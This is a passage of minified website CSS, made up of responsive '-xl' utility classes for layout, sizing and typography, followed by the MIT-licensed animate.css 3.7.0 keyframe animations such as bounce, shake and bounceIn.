-left:16rem;padding-right:16rem}.mh11-xl{margin-left:16rem;margin-right:16rem}.nh11-xl{margin-left:-16rem;margin-right:-16rem}.top-0-xl{top:0}.right-0-xl{right:0}.bottom-0-xl{bottom:0}.left-0-xl{left:0}.top-1-xl{top:1rem}.right-1-xl{right:1rem}.bottom-1-xl{bottom:1rem}.left-1-xl{left:1rem}.top-2-xl{top:2rem}.right-2-xl{right:2rem}.bottom-2-xl{bottom:2rem}.left-2-xl{left:2rem}.top--1-xl{top:-1rem}.right--1-xl{right:-1rem}.bottom--1-xl{bottom:-1rem}.left--1-xl{left:-1rem}.top--2-xl{top:-2rem}.right--2-xl{right:-2rem}.bottom--2-xl{bottom:-2rem}.left--2-xl{left:-2rem}.absolute--fill-xl{top:0;right:0;bottom:0;left:0}.cf-xl:after,.cf-xl:before{content:" ";display:table}.cf-xl:after{clear:both}.cf-xl{*zoom:1}.cl-xl{clear:left}.cr-xl{clear:right}.cb-xl{clear:both}.cn-xl{clear:none}.dn-xl{display:none}.di-xl{display:inline}.db-xl{display:block}.dib-xl{display:inline-block}.dit-xl{display:inline-table}.dt-xl{display:table}.dtc-xl{display:table-cell}.dt-row-xl{display:table-row}.dt-row-group-xl{display:table-row-group}.dt-column-xl{display:table-column}.dt-column-group-xl{display:table-column-group}.dt--fixed-xl{table-layout:fixed;width:100%}.flex-xl{display:-webkit-box;display:flex}.inline-flex-xl{display:-webkit-inline-box;display:inline-flex}.flex-auto-xl{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-xl{-webkit-box-flex:0;flex:none}.flex-column-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-xl{flex-wrap:wrap}.flex-nowrap-xl{flex-wrap:nowrap}.flex-wrap-reverse-xl{flex-wrap:wrap-reverse}.flex-column-reverse-xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-xl{-webkit-box-align:start;align-items:flex-start}.items-end-xl{-webkit-box-align:end;align-items:flex-end}.items-center-xl{-webkit-box-align:center;align-items:center}.items-baseline-xl{-webkit-box-align:baseline;align-items:baseline}.items-stretch-xl{-webkit-box-align:stretch;align-items:stretch}.self-start-xl{align-self:flex-start}.self-end-xl{align-self:flex-end}.self-center-xl{align-self:center}.self-baseline-xl{align-self:baseline}.self-stretch-xl{align-self:stretch}.justify-start-xl{-webkit-box-pack:start;justify-content:flex-start}.justify-end-xl{-webkit-box-pack:end;justify-content:flex-end}.justify-center-xl{-webkit-box-pack:center;justify-content:center}.justify-between-xl{-webkit-box-pack:justify;justify-content:space-between}.justify-around-xl{justify-content:space-around}.content-start-xl{align-content:flex-start}.content-end-xl{align-content:flex-end}.content-center-xl{align-content:center}.content-between-xl{align-content:space-between}.content-around-xl{align-content:space-around}.content-stretch-xl{align-content:stretch}.order-0-xl{-webkit-box-ordinal-group:1;order:0}.order-1-xl{-webkit-box-ordinal-group:2;order:1}.order-2-xl{-webkit-box-ordinal-group:3;order:2}.order-3-xl{-webkit-box-ordinal-group:4;order:3}.order-4-xl{-webkit-box-ordinal-group:5;order:4}.order-5-xl{-webkit-box-ordinal-group:6;order:5}.order-6-xl{-webkit-box-ordinal-group:7;order:6}.order-7-xl{-webkit-box-ordinal-group:8;order:7}.order-8-xl{-webkit-box-ordinal-group:9;order:8}.order-last-xl{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-xl{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-xl{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-xl{flex-shrink:0}.flex-shrink-1-xl{flex-shrink:1}.fl-xl{float:left}.fl-xl,.fr-xl{_display:inline}.fr-xl{float:right}.fn-xl{float:none}.i-xl{font-style:italic}.fs-normal-xl{font-style:normal}.h1-xl{height:1rem}.h2-xl{height:2rem}.h3-xl{height:4rem}.h4-xl{height:8rem}.h5-xl{height:16rem}.h-25-xl{height:25%}.h-50-xl{height:50%}.h-75-xl{height:75%}.h-100-xl{height:100%}.min-h-100-xl{min-height:100%}.vh-25-xl{height:25vh}.vh-50-xl{height:50vh}.vh-75-xl{height:75vh}.vh-100-xl{height:100vh}.min-vh-100-xl{min-height:100vh}.h-auto-xl{height:auto}.h-inherit-xl{height:inherit}.h-small-xl{height:2rem;box-sizing:border-box}.min-h-small-xl{min-height:2rem;box-sizing:border-box}.h-regular-xl{height:2.5rem;box-sizing:border-box}.min-h-regular-xl{min-height:2.5rem;box-sizing:border-box}.h-large-xl{height:3rem;box-sizing:border-box}.min-h-large-xl{min-height:3rem;box-sizing:border-box}.tracked-xl{letter-spacing:.1em}.tracked-tight-xl{letter-spacing:-.05em}.tracked-mega-xl{letter-spacing:.25em}.lh-solid-xl{line-height:1}.lh-title-xl{line-height:1.25}.lh-copy-xl{line-height:1.5}.mw1-xl{max-width:1rem}.mw2-xl{max-width:2rem}.mw3-xl{max-width:4rem}.mw4-xl{max-width:8rem}.mw5-xl{max-width:16rem}.mw6-xl{max-width:32rem}.mw7-xl{max-width:48rem}.mw8-xl{max-width:64rem}.mw9-xl{max-width:96rem}.mw-none-xl{max-width:none}.mw-100-xl{max-width:100%}.o-100-xl{opacity:1}.o-90-xl{opacity:.9}.o-80-xl{opacity:.8}.o-70-xl{opacity:.7}.o-60-xl{opacity:.6}.o-50-xl{opacity:.5}.o-40-xl{opacity:.4}.o-30-xl{opacity:.3}.o-20-xl{opacity:.2}.o-10-xl{opacity:.1}.o-05-xl{opacity:.05}.o-025-xl{opacity:.025}.o-0-xl{opacity:0}.rotate-45-xl{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-xl{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-xl{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-xl{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-xl{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-xl{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-xl{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-xl{outline:1px solid}.outline-transparent-xl{outline:1px solid transparent}.outline-0-xl{outline:0}.overflow-visible-xl{overflow:visible}.overflow-hidden-xl{overflow:hidden}.overflow-scroll-xl{overflow:scroll}.overflow-auto-xl{overflow:auto}.overflow-x-visible-xl{overflow-x:visible}.overflow-x-hidden-xl{overflow-x:hidden}.overflow-x-scroll-xl{overflow-x:scroll}.overflow-x-auto-xl{overflow-x:auto}.overflow-y-visible-xl{overflow-y:visible}.overflow-y-hidden-xl{overflow-y:hidden}.overflow-y-scroll-xl{overflow-y:scroll}.overflow-y-auto-xl{overflow-y:auto}.static-xl{position:static}.relative-xl{position:relative}.absolute-xl{position:absolute}.fixed-xl{position:fixed}.sticky-xl{position:-webkit-sticky;position:sticky}.strike-xl{text-decoration:line-through}.underline-xl{text-decoration:underline}.no-underline-xl{text-decoration:none}.tl-xl{text-align:left}.tr-xl{text-align:right}.tc-xl{text-align:center}.tj-xl{text-align:justify}.ttc-xl{text-transform:capitalize}.ttl-xl{text-transform:lowercase}.ttu-xl{text-transform:uppercase}.ttn-xl{text-transform:none}.f1-xl{font-size:3rem}.f2-xl{font-size:2.25rem}.f3-xl{font-size:1.5rem}.f4-xl{font-size:1.25rem}.f5-xl{font-size:1rem}.f6-xl{font-size:.875rem}.f7-xl{font-size:.75rem}.measure-xl{max-width:30em}.measure-wide-xl{max-width:34em}.measure-narrow-xl{max-width:20em}.small-caps-xl{font-variant:small-caps}.indent-xl{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-xl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-xl{font-size:3rem}.t-heading-1-xl,.t-heading-2-xl{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-xl{font-size:2.25rem}.t-heading-3-xl{font-weight:700;font-size:1.75rem}.t-heading-3-xl,.t-heading-4-xl{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4-xl{font-weight:900;font-size:24px}.t-heading-5-xl,.t-heading-6-xl{font-size:1.25rem}.t-body-xl,.t-heading-5-xl,.t-heading-6-xl,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-xl,body{font-size:1rem}.t-small-xl{font-size:.875rem}.t-mini-xl,.t-small-xl{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-xl{font-size:.75rem}.t-action-xl{font-size:1rem}.t-action--small-xl,.t-action-xl{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-xl{font-size:.875rem}.t-action--large-xl{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-xl{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code-xl,.t-custom-heading-1-xl{text-transform:none;letter-spacing:0}.t-custom-heading-1-xl{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5-xl{font-size:1rem}.t-m3-text-5-xl,.t-m3-text-6-xl{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6-xl{font-size:1.125rem}.t-m3-title-xl{font-weight:700}.t-m3-text-xl,.t-m3-title-xl{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal-xl,.t-m3-text-xl{font-weight:400}.b-xl{font-weight:700}.fw1-xl{font-weight:100}.fw2-xl{font-weight:200}.fw3-xl{font-weight:300}.fw4-xl{font-weight:400}.fw5-xl{font-weight:500}.fw6-xl{font-weight:600}.fw7-xl{font-weight:700}.fw8-xl{font-weight:800}.fw9-xl{font-weight:900}.clip-xl{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-xl{white-space:normal}.nowrap-xl{white-space:nowrap}.pre-xl{white-space:pre}.w1-xl{width:1rem}.w2-xl{width:2rem}.w3-xl{width:4rem}.w4-xl{width:8rem}.w5-xl{width:16rem}.w-10-xl{width:10%}.w-20-xl{width:20%}.w-25-xl{width:25%}.w-30-xl{width:30%}.w-33-xl{width:33%}.w-34-xl{width:34%}.w-40-xl{width:40%}.w-50-xl{width:50%}.w-60-xl{width:60%}.w-70-xl{width:70%}.w-75-xl{width:75%}.w-80-xl{width:80%}.w-90-xl{width:90%}.w-100-xl{width:100%}.w-third-xl{width:33.33333%}.w-two-thirds-xl{width:66.66667%}.w-auto-xl{width:auto}.vw-10-xl{width:10vw}.vw-20-xl{width:20vw}.vw-25-xl{width:25vw}.vw-30-xl{width:30vw}.vw-33-xl{width:33vw}.vw-34-xl{width:34vw}.vw-40-xl{width:40vw}.vw-50-xl{width:50vw}.vw-60-xl{width:60vw}.vw-70-xl{width:70vw}.vw-75-xl{width:75vw}.vw-80-xl{width:80vw}.vw-90-xl{width:90vw}.vw-100-xl{width:100vw}.vw-third-xl{width:33.33333vw}.vw-two-thirds-xl{width:66.66667vw}}@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 